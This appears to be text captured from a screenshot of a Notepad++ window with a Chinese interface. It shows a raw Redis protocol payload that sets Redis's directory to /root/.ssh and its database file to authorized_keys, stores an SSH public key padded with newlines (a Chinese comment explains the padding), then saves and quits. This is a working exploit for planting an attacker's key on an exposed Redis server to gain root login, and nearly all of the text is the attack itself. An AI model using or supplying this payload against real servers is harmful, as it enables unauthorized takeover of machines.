 文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? + ▼
change.log 新文件 1 新文件 2
1 *4
2 $6
3 config
4 $3
5 set
6 $3
7 dir
8 $11
9 /root/.ssh
10 *4
11 $6
12 config
13 $3
14 set
15 $10
16 dbfilename
17 $15
18 authorized_keys
19 *3
20 $3
21 set
22 $7
23 payload
24 $568
文件会自动前后加上一些内容, 为了避免失去功能, 前后加上换行, 长度+4
25
26
27 ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC9KN8R6ACBREiJ6h0CwxyotxPRjt98kqkrNUuuvihqtaJ24dOrCnuC1lNGRU8z+9MZjnerHiKiLtsbmg8jeRrYhgKgKydhom07BEmSby4/YoDDOKGRSlUPLB+stYicrKtotA
28
29
30 *1
31 $4
32 save
33 *1
34 $4
35 quit